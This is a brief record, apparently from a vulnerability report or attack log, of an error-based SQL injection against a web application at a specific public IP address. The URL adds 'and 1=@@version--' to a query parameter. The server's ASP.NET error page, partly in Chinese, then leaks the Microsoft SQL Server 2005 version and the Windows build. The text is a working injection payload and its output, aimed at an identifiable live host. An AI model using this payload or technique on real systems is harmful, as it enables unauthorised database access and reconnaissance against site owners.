 218.78.210.49/dpma/FWeb/SPEWeb/Web5/SPEPhotosDetail.aspx?KindSetID=20010&ALBUMID=2011+and+1=@@version--
Server Error in '/dpma' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40
Copyright (c) 1988-2005 Microsoft Corporation